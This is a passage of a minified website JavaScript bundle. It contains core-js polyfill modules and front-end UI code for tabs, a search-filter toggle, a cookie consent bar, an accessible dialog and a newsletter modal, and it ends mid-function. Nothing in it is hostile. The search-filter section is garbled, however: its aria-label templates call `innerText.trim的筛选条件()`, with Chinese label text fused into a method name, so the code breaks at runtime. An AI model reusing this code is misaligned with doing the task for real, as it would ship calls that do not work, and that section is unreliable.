e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9944:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},2735:function(e,t,n){"use strict";var r=n(6893),i=n(4418),s=Function.prototype,o=r&&Object.getOwnPropertyDescriptor,a=i(s,"name"),l=a&&"something"===function(){}.name,c=a&&(!r||r&&o(s,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},1025:function(e,t,n){"use strict";var r=n(6881),i=n(4977);e.exports=function(e,t,n){try{return r(i(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},5691:function(e,t,n){"use strict";var r=n(8689),i=n(6881);e.exports=function(e){if("Function"===r(e))return i(e)}},6881:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype,s=i.call,o=r&&i.bind.bind(s,s);e.exports=r?o:function(e){return function(){return s.apply(e,arguments)}}},5604:function(e,t,n){"use strict";var r=n(9117),i=n(4188);e.exports=function(e,t){return arguments.length<2?(n=r[e],i(n)?n:void 0):r[e]&&r[e][t];var n}},2913:function(e,t,n){"use strict";var r=n(4977),i=n(4318);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},9117:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4418:function(e,t,n){"use strict";var r=n(6881),i=n(3628),s=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return s(i(e),t)}},7588:function(e){"use strict";e.exports={}},7458:function(e,t,n){"use strict";var r=n(5604);e.exports=r("document","documentElement")},9622:function(e,t,n){"use strict";var r=n(6893),i=n(5234),s=n(5926);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},7568:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(8689),o=Object,a=r("".split);e.exports=i((function(){return!o("z").propertyIsEnumerable(0)}))?function(e){return"String"===s(e)?a(e,""):o(e)}:o},3029:function(e,t,n){"use strict";var r=n(6881),i=n(4188),s=n(2694),o=r(Function.toString);i(s.inspectSource)||(s.inspectSource=function(e){return o(e)}),e.exports=s.inspectSource},3086:function(e,t,n){"use strict";var r,i,s,o=n(5945),a=n(9117),l=n(831),c=n(8088),d=n(4418),u=n(2694),p=n(168),f=n(7588),m="Object already initialized",h=a.TypeError,g=a.WeakMap;if(o||u.state){var v=u.state||(u.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(e,t){if(v.has(e))throw new h(m);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},s=function(e){return v.has(e)}}else{var y=p("state");f[y]=!0,r=function(e,t){if(d(e,y))throw new h(m);return t.facade=e,c(e,y,t),t},i=function(e){return d(e,y)?e[y]:{}},s=function(e){return d(e,y)}}e.exports={set:r,get:i,has:s,enforce:function(e){return s(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=i(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},6719:function(e,t,n){"use strict";var r=n(8689);e.exports=Array.isArray||function(e){return"Array"===r(e)}},4188:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports="undefined"==typeof t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},866:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(5438),a=n(5604),l=n(3029),c=function(){},d=a("Reflect","construct"),u=/^\s*(?:class|function)\b/,p=r(u.exec),f=!u.test(c),m=function(e){if(!s(e))return!1;try{return d(c,[],e),!0}catch(e){return!1}},h=function(e){if(!s(e))return!1;switch(o(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(u,l(e))}catch(e){return!0}};h.sham=!0,e.exports=!d||i((function(){var e;return m(m.call)||!m(Object)||!m((function(){e=!0}))||e}))?h:m},8489:function(e,t,n){"use strict";var r=n(5234),i=n(4188),s=/#|\.prototype\./,o=function(e,t){var n=l[a(e)];return n===d||n!==c&&(i(t)?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(s,".").toLowerCase()},l=o.data={},c=o.NATIVE="N",d=o.POLYFILL="P";e.exports=o},4318:function(e){"use strict";e.exports=function(e){return null===e||void 0===e}},831:function(e,t,n){"use strict";var r=n(4188);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},6712:function(e,t,n){"use strict";var r=n(831);e.exports=function(e){return r(e)||null===e}},1942:function(e){"use strict";e.exports=!1},6032:function(e,t,n){"use strict";var r=n(5604),i=n(4188),s=n(4578),o=n(9809),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&s(t.prototype,a(e))}},9383:function(e,t,n){"use strict";var r=n(2037).IteratorPrototype,i=n(7065),s=n(9123),o=n(3754),a=n(9164),l=function(){return this};e.exports=function(e,t,n,c){var d=t+" Iterator";return e.prototype=i(r,{next:s(+!c,n)}),o(e,d,!1,!0),a[d]=l,e}},3217:function(e,t,n){"use strict";var r=n(5613),i=n(9944),s=n(1942),o=n(2735),a=n(4188),l=n(9383),c=n(1786),d=n(5054),u=n(3754),p=n(8088),f=n(7509),m=n(4282),h=n(9164),g=n(2037),v=o.PROPER,y=o.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,E=m("iterator"),x="keys",T="values",S="entries",L=function(){return this};e.exports=function(e,t,n,o,m,g,A){l(n,t,o);var M,k,C,O=function(e){if(e===m&&N)return N;if(!w&&e&&e in I)return I[e];switch(e){case x:case T:case S:return function(){return new n(this,e)}}return function(){return new n(this)}},_=t+" Iterator",P=!1,I=e.prototype,D=I[E]||I["@@iterator"]||m&&I[m],N=!w&&D||O(m),j="Array"===t&&I.entries||D;if(j&&(M=c(j.call(new e)))!==Object.prototype&&M.next&&(s||c(M)===b||(d?d(M,b):a(M[E])||f(M,E,L)),u(M,_,!0,!0),s&&(h[_]=L)),v&&m===T&&D&&D.name!==T&&(!s&&y?p(I,"name",T):(P=!0,N=function(){return i(D,this)})),m)if(k={values:O(T),keys:g?N:O(x),entries:O(S)},A)for(C in k)(w||P||!(C in I))&&f(I,C,k[C]);else r({target:t,proto:!0,forced:w||P},k);return s&&!A||I[E]===N||f(I,E,N,{name:m}),h[t]=N,k}},2037:function(e,t,n){"use strict";var r,i,s,o=n(5234),a=n(4188),l=n(831),c=n(7065),d=n(1786),u=n(7509),p=n(4282),f=n(1942),m=p("iterator"),h=!1;[].keys&&("next"in(s=[].keys())?(i=d(d(s)))!==Object.prototype&&(r=i):h=!0),!l(r)||o((function(){var e={};return r[m].call(e)!==e}))?r={}:f&&(r=c(r)),a(r[m])||u(r,m,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},9164:function(e){"use strict";e.exports={}},9389:function(e,t,n){"use strict";var r=n(7611);e.exports=function(e){return r(e.length)}},4530:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(4418),a=n(6893),l=n(2735).CONFIGURABLE,c=n(3029),d=n(3086),u=d.enforce,p=d.get,f=String,m=Object.defineProperty,h=r("".slice),g=r("".replace),v=r([].join),y=a&&!i((function(){return 8!==m((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=e.exports=function(e,t,n){"Symbol("===h(f(t),0,7)&&(t="["+g(f(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!o(e,"name")||l&&e.name!==t)&&(a?m(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&o(n,"arity")&&e.length!==n.arity&&m(e,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&m(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=u(e);return o(r,"source")||(r.source=v(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w((function(){return s(this)&&p(this).source||c(this)}),"toString")},142:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},7065:function(e,t,n){"use strict";var r,i=n(3770),s=n(30),o=n(1274),a=n(7588),l=n(7458),c=n(5926),d=n(168),u="prototype",p="script",f=d("IE_PROTO"),m=function(){},h=function(e){return"<"+p+">"+e+"</"+p+">"},g=function(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?g(r):function(){var e,t=c("iframe"),n="java"+p+":";return t.style.display="none",l.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(h("document.F=Object")),e.close(),e.F}():g(r);for(var e=o.length;e--;)delete v[u][o[e]];return v()};a[f]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(m[u]=i(e),n=new m,m[u]=null,n[f]=e):n=v(),void 0===t?n:s.f(n,t)}},30:function(e,t,n){"use strict";var r=n(6893),i=n(3315),s=n(4466),o=n(3770),a=n(380),l=n(7137);t.f=r&&!i?Object.defineProperties:function(e,t){o(e);for(var n,r=a(t),i=l(t),c=i.length,d=0;c>d;)s.f(e,n=i[d++],r[n]);return e}},4466:function(e,t,n){"use strict";var r=n(6893),i=n(9622),s=n(3315),o=n(3770),a=n(2344),l=TypeError,c=Object.defineProperty,d=Object.getOwnPropertyDescriptor,u="enumerable",p="configurable",f="writable";t.f=r?s?function(e,t,n){if(o(e),t=a(t),o(n),"function"===typeof e&&"prototype"===t&&"value"in n&&f in n&&!n[f]){var r=d(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,n){if(o(e),t=a(t),o(n),i)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},9304:function(e,t,n){"use strict";var r=n(6893),i=n(9944),s=n(4416),o=n(9123),a=n(380),l=n(2344),c=n(4418),d=n(9622),u=Object.getOwnPropertyDescriptor;t.f=r?u:function(e,t){if(e=a(e),t=l(t),d)try{return u(e,t)}catch(e){}if(c(e,t))return o(!i(s.f,e,t),e[t])}},5629:function(e,t,n){"use strict";var r=n(1843),i=n(1274).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},156:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},1786:function(e,t,n){"use strict";var r=n(4418),i=n(4188),s=n(3628),o=n(168),a=n(680),l=o("IE_PROTO"),c=Object,d=c.prototype;e.exports=a?c.getPrototypeOf:function(e){var t=s(e);if(r(t,l))return t[l];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof c?d:null}},4578:function(e,t,n){"use strict";var r=n(6881);e.exports=r({}.isPrototypeOf)},1843:function(e,t,n){"use strict";var r=n(6881),i=n(4418),s=n(380),o=n(1458).indexOf,a=n(7588),l=r([].push);e.exports=function(e,t){var n,r=s(e),c=0,d=[];for(n in r)!i(a,n)&&i(r,n)&&l(d,n);for(;t.length>c;)i(r,n=t[c++])&&(~o(d,n)||l(d,n));return d}},7137:function(e,t,n){"use strict";var r=n(1843),i=n(1274);e.exports=Object.keys||function(e){return r(e,i)}},4416:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},5054:function(e,t,n){"use strict";var r=n(1025),i=n(831),s=n(9509),o=n(4121);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return s(n),o(r),i(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},2287:function(e,t,n){"use strict";var r=n(9944),i=n(4188),s=n(831),o=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&i(n=e.toString)&&!s(a=r(n,e)))return a;if(i(n=e.valueOf)&&!s(a=r(n,e)))return a;if("string"!==t&&i(n=e.toString)&&!s(a=r(n,e)))return a;throw new o("Can't convert object to primitive value")}},3168:function(e,t,n){"use strict";var r=n(5604),i=n(6881),s=n(5629),o=n(156),a=n(3770),l=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=s.f(a(e)),n=o.f;return n?l(t,n(e)):t}},9120:function(e,t,n){"use strict";var r=n(9117);e.exports=r},9509:function(e,t,n){"use strict";var r=n(4318),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},3754:function(e,t,n){"use strict";var r=n(4466).f,i=n(4418),s=n(4282)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!i(e,s)&&r(e,s,{configurable:!0,value:t})}},168:function(e,t,n){"use strict";var r=n(746),i=n(6209),s=r("keys");e.exports=function(e){return s[e]||(s[e]=i(e))}},2694:function(e,t,n){"use strict";var r=n(1942),i=n(9117),s=n(4798),o="__core-js_shared__",a=e.exports=i[o]||s(o,{});(a.versions||(a.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},746:function(e,t,n){"use strict";var r=n(2694);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},8944:function(e,t,n){"use strict";var r=n(3008),i=n(5234),s=n(9117).String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},675:function(e,t,n){"use strict";var r=n(6744),i=Math.max,s=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):s(n,t)}},380:function(e,t,n){"use strict";var r=n(7568),i=n(9509);e.exports=function(e){return r(i(e))}},6744:function(e,t,n){"use strict";var r=n(142);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},7611:function(e,t,n){"use strict";var r=n(6744),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},3628:function(e,t,n){"use strict";var r=n(9509),i=Object;e.exports=function(e){return i(r(e))}},290:function(e,t,n){"use strict";var r=n(9944),i=n(831),s=n(6032),o=n(2913),a=n(2287),l=n(4282),c=TypeError,d=l("toPrimitive");e.exports=function(e,t){if(!i(e)||s(e))return e;var n,l=o(e,d);if(l){if(void 0===t&&(t="default"),n=r(l,e,t),!i(n)||s(n))return n;throw new c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2344:function(e,t,n){"use strict";var r=n(290),i=n(6032);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},9345:function(e,t,n){"use strict";var r={};r[n(4282)("toStringTag")]="z",e.exports="[object z]"===String(r)},3174:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},6209:function(e,t,n){"use strict";var r=n(6881),i=0,s=Math.random(),o=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++i+s,36)}},9809:function(e,t,n){"use strict";var r=n(8944);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3315:function(e,t,n){"use strict";var r=n(6893),i=n(5234);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},5945:function(e,t,n){"use strict";var r=n(9117),i=n(4188),s=r.WeakMap;e.exports=i(s)&&/native code/.test(String(s))},4282:function(e,t,n){"use strict";var r=n(9117),i=n(746),s=n(4418),o=n(6209),a=n(8944),l=n(9809),c=r.Symbol,d=i("wks"),u=l?c.for||c:c&&c.withoutSetter||o;e.exports=function(e){return s(d,e)||(d[e]=a&&s(c,e)?c[e]:u("Symbol."+e)),d[e]}},3873:function(e,t,n){"use strict";var r=n(380),i=n(5458),s=n(9164),o=n(3086),a=n(4466).f,l=n(3217),c=n(6224),d=n(1942),u=n(6893),p="Array Iterator",f=o.set,m=o.getterFor(p);e.exports=l(Array,"Array",(function(e,t){f(this,{type:p,target:r(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,c(void 0,!0);switch(e.kind){case"keys":return c(n,!1);case"values":return c(t[n],!1)}return c([n,t[n]],!1)}),"values");var h=s.Arguments=s.Array;if(i("keys"),i("values"),i("entries"),!d&&u&&"values"!==h.name)try{a(h,"name",{value:"values"})}catch(e){}},8867:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(7500),a=n(8088),l=function(e){if(e&&e.forEach!==o)try{a(e,"forEach",o)}catch(t){e.forEach=o}};for(var c in i)i[c]&&l(r[c]&&r[c].prototype);l(s)},7010:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(3873),a=n(8088),l=n(3754),c=n(4282)("iterator"),d=o.values,u=function(e,t){if(e){if(e[c]!==d)try{a(e,c,d)}catch(t){e[c]=d}if(l(e,t,!0),i[t])for(var n in o)if(e[n]!==o[n])try{a(e,n,o[n])}catch(t){e[n]=o[n]}}};for(var p in i)u(r[p]&&r[p].prototype,p);u(s,"DOMTokenList")},2435:function(e,t,n){"use strict";n(8867),n(7010);var r=n(9120);e.exports=r}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r].call(s.exports,s,s.exports,n),s.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";class e{constructor(e){this.tablistNode=e,this.tabs=[],this.firstTab=null,this.lastTab=null,this.tabs=Array.from(this.tablistNode.querySelectorAll("[role=tab]")),this.tabpanels=[];for(let e=0;e<this.tabs.length;e+=1){const t=this.tabs[e],n=document.querySelector(`.js-${t.getAttribute("aria-controls")}`);t.setAttribute("aria-selected","false"),this.tabpanels.push(n),t.addEventListener("keydown",this.onKeydown.bind(this)),n.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("click",this.onClick.bind(this)),this.firstTab||(this.firstTab=t),this.lastTab=t}}setSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e===r?(r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","false"),n&&r.focus()):(r.setAttribute("aria-selected","false"),r.tabIndex=-1,this.tabpanels[t].setAttribute("aria-hidden","true"))}}removeSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e!==r&&e.id!==r.getAttribute("data-tab")||(r.setAttribute("aria-selected","false"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","true"),n&&r.focus())}}setSelectedToPreviousTab(e){let t;e===this.firstTab?this.setSelectedTab(this.lastTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t-1]))}setSelectedToNextTab(e){let t;e===this.lastTab?this.setSelectedTab(this.firstTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t+1]))}onKeydown(e){const t=e.currentTarget;let n=!1;switch(e.key){case"ArrowLeft":this.setSelectedToPreviousTab(t),n=!0;break;case"ArrowRight":this.setSelectedToNextTab(t),n=!0;break;case"Escape":this.removeSelectedTab(t),n=!0;break;case"Home":this.setSelectedTab(this.firstTab),n=!0;break;case"End":this.setSelectedTab(this.lastTab),n=!0}n&&(e.stopPropagation(),e.preventDefault())}onClick(e){"true"===e.currentTarget.getAttribute("aria-selected")?this.removeSelectedTab(e.currentTarget,!1):this.setSelectedTab(e.currentTarget,!1)}}var t=()=>{const t=document.querySelectorAll("[role=tablist].js-tabs");0!==t.length&&t.forEach((t=>{new e(t)}))};var r=()=>{const e=window.matchMedia("(min-width: 768px)"),t=document.querySelectorAll(".js-search-filter-toggle"),n=document.querySelectorAll(".js-search-filter-group"),r=document.querySelectorAll(".js-search-filter-link"),i=document.querySelector(".js-search-clear");function s(e){const r=e.target,i=r.getAttribute("data-tab"),s=document.getElementById(i);r===document.querySelector('.js-search-filter-toggle[aria-selected="true"]')?(r.setAttribute("aria-expanded","false"),r.setAttribute("aria-label",`打开${r.innerText.trim的筛选条件()}`),s.setAttribute("aria-hidden","true")):(t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`)})),r.setAttribute("aria-label",`关闭${r.innerText.trim的筛选条件()}`),r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),0!==s.length&&(n.forEach((e=>{e.setAttribute("aria-hidden","true")})),s.setAttribute("aria-hidden","false")))}function o(e){const r=e.target.querySelector("input");r.checked=!r.checked,setTimeout((()=>(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false")})),void(0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")}))))),200)}function a(){window.location.href="/search/"}0!==t.length&&function l(){e.addEventListener("change",l),!1===e.matches&&(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`),e.addEventListener("click",s)})),0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")})),0!==r.length&&r.forEach((e=>{e.addEventListener("click",o)}))),null!==i&&i.addEventListener("click",a)}()};function i(e){const t=document.cookie.match(`(^|;) ?${e}=([^;]*)(;|$)`);return t?t[2]:null}function s(e,t,n){const r=new Date;r.setTime(r.getTime()+864e5*n),document.cookie=`${e}=${t};path=/;expires=${r.toGMTString()};SameSite=None; Secure`}var o=()=>{const e=document.querySelector(".cookie-bar"),t=document.getElementById("cookie-bar__close");if(e){i("consentCookie")&&(e.style.display="none"),t.addEventListener("click",(()=>{s("consentCookie","1",150),e.classList.add("is-animated-out")}))}};var a=()=>{const e="undefined"!==typeof window&&"ontouchstart"in window;"undefined"!==typeof document&&document.documentElement.classList.add(e?"touch":"no-touch")};const l=":not([inert]):not([inert] *)",c=':not([tabindex^="-"])',d=":not(:disabled)";var u=[`a[href]${l}${c}`,`area[href]${l}${c}`,`input:not([type="hidden"]):not([type="radio"])${l}${c}${d}`,`input[type="radio"]${l}${c}${d}`,`select${l}${c}${d}`,`textarea${l}${c}${d}`,`button${l}${c}${d}`,`details${l} > summary:first-of-type${c}`,`iframe${l}${c}`,`audio[controls]${l}${c}`,`video[controls]${l}${c}`,`[contenteditable]${l}${c}`,`[tabindex]${l}${c}`];function p(e){(e.querySelector("[autofocus]")||e).focus()}function f(e,t){if(t&&g(e))return e;if(function(e){return(!e.shadowRoot||"-1"!==e.getAttribute("tabindex"))&&!e.matches(":disabled,[hidden],[inert]")}(e))if(e.shadowRoot){let n=m(e.shadowRoot,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}else if("slot"===e.localName){const n=e.assignedElements({flatten:!0});t||n.reverse();for(const e of n){const n=f(e,t);if(n)return n}}else{let n=m(e,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}return!t&&g(e)?e:null}function m(e,t){return t?e.firstElementChild:e.lastElementChild}function h(e,t){return t?e.nextElementSibling:e.previousElementSibling}const g=e=>!e.shadowRoot?.delegatesFocus&&(e.matches(u.join(","))&&!(e=>!(!e.matches("details:not([open]) *")||e.matches("details>summary:first-of-type"))||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))(e));function v(e=document){const t=e.activeElement;return t?t.shadowRoot?v(t.shadowRoot)||document.activeElement:t:null}function y(e,t){const[n,r]=function(e){const t=f(e,!0);return[t,t?f(e,!1)||t:null]}(e);if(!n)return t.preventDefault();const i=v();t.shiftKey&&i===n?(r.focus(),t.preventDefault()):t.shiftKey||i!==r||(n.focus(),t.preventDefault())}function b(e,t){return function t(n){if(!n||n===document||n===window)return null;const r=w(n);return r&&(n=r),n.closest(e)||t(n.getRootNode().host)}(t)}function w(e){return e.assignedSlot||(e.parentNode?w(e.parentNode):null)}const E="data-a11y-dialog";class x{$el;id;previouslyFocused;shown;constructor(e){this.$el=e,this.id=this.$el.getAttribute(E)||this.$el.id,this.previouslyFocused=null,this.shown=!1,this.maintainFocus=this.maintainFocus.bind(this),this.bindKeypress=this.bindKeypress.bind(this),this.handleTriggerClicks=this.handleTriggerClicks.bind(this),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.$el.setAttribute("aria-hidden","true"),this.$el.setAttribute("aria-modal","true"),this.$el.setAttribute("tabindex","-1"),this.$el.hasAttribute("role")||this.$el.setAttribute("role","dialog"),document.addEventListener("click",this.handleTriggerClicks,!0)}destroy(){return this.fire("destroy").defaultPrevented||(this.hide(),document.removeEventListener("click",this.handleTriggerClicks,!0),this.$el.replaceWith(this.$el.cloneNode(!0))),this}show(e){if(this.shown)return this;return this.fire("show",e).defaultPrevented||(this.shown=!0,this.$el.removeAttribute("aria-hidden"),this.previouslyFocused=v(),"BODY"===this.previouslyFocused?.tagName&&e?.target&&(this.previouslyFocused=e.target),"focus"===e?.type?this.maintainFocus():p(this.$el),document.body.addEventListener("focus",this.maintainFocus,!0),this.$el.addEventListener("keydown",this.bindKeypress,!0)),this}hide(e){if(!this.shown)return this;return this.fire("hide",e).defaultPrevented||(this.shown=!1,this.$el.setAttribute("aria-hidden","true"),document.body.removeEventListener("focus",this.maintainFocus,!0),this.$el.removeEventListener("keydown",this.bindKeypress,!0),this.previouslyFocused?.focus?.()),this}on(e,t,n){return this.$el.addEventListener(e,t,n),this}off(e,t,n){return this.$el.removeEventListener(e,t,n),this}fire(e,t){const n=new CustomEvent(e,{detail:t,cancelable:!0});return this.$el.dispatchEvent(n),n}handleTriggerClicks(e){const t=e.composedPath()[0],n=b(`[${E}-show="${this.id}"]`,t),r=b(`[${E}-hide="${this.id}"]`,t),i=b(`[${E}-hide]`,t)&&b('[aria-modal="true"]',t)===this.$el;n&&this.show(e),(r||i)&&this.hide(e)}bindKeypress(e){if(b('[aria-modal="true"]',v())!==this.$el)return;let t=!1;try{t=!!this.$el.querySelector('[popover]:not([popover="manual"]):popover-open')}catch{}"Escape"!==e.key||"alertdialog"===this.$el.getAttribute("role")||t||(e.preventDefault(),this.hide(e)),"Tab"===e.key&&y(this.$el,e)}maintainFocus(){const e=v();b(`[aria-modal="true"], [${E}-ignore-focus-trap]`,e)||p(this.$el)}}function T(){for(const e of document.querySelectorAll("[data-a11y-dialog]"))new x(e)}"undefined"!==typeof document&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",T):T());var S=()=>{const e=document.getElementById("hks-dialog-modal");if(e){const t=new x(e);i("NewsletterModalCookie")||t.show(),t.on("hide",(()=>{document.querySelector('button, a[href], input, select, textarea, [tabindex]:not([tabindex="-1"])').focus(),s("NewsletterModalCookie","1",7)}))}},L=n(1651),A=n.n(L);n(2435);function M(){return M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},M.apply(this,arguments)}class k{constructor(e,t={}){this.keys={end:35,home:36,left:37,up:38,right:39,down:40},this.direction={37:-1,38:-1,39:1,40:1},this.evtCallbacks={},e&&"string"==typeof e?(this.$tabs=document.querySelectorAll(e),this.$tabs?(this.settings=M({},{orientation:"horizontal",onCreate:null,onTabChange:null},t),this.$tabs.forEach((e=>{this.setupTabs(e)})),this.settings.onCreate&&"function"==typeof this.settings.onCreate&&this.settings.onCreate.call()):console.error("10up Tabs: Target not found. A valid target (tab area) must be used.")):console.error("10up Tabs: No target supplied. A valid target (tab area) must be used.")}destroy(e={}){this.removeAllEventListeners(),M({},{removeAttributes:!0},e).removeAttributes&&this.$tabs.forEach((e=>{e.querySelectorAll(".tab-content.is-active, .tab-item.is-active").forEach((e=>{e.classList.remove("is-active")})),e.querySelectorAll(".tab-content").forEach((e=>{e.removeAttribute("tabindex")}));const[t,n]=this.getTabLinksAndList(e);n.removeAttribute("aria-orientation"),t.forEach((e=>{e.removeAttribute("id"),e.removeAttribute("aria-selected"),e.removeAttribute("tabindex"),e.parentNode.removeAttribute("role");const t=e.getAttribute("aria-controls"),n=document.getElementById(t);n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-hidden")}))}))}addEventListener(e,t,n){void 0===this.evtCallbacks[t]&&(this.evtCallbacks[t]=[]),this.evtCallbacks[t].push({element:e,callback:n}),e.addEventListener(t,n)}removeAllEventListeners(){Object.keys(this.evtCallbacks).forEach((e=>{this.evtCallbacks[e].forEach((({element:t,callback:n})=>{t.removeEventListener(e,n)}))}))}getTabLinksAndList(e){const t=e.querySelector(".tab-control");return[t.querySelectorAll('.tab-list [role="tab"]'),t.querySelector(".tab-list")]}setupTabs(e){const[t,n]=this.getTabLinksAndList(e);n.setAttribute("aria-orientation",this.settings.orientation),t.forEach((n=>{const 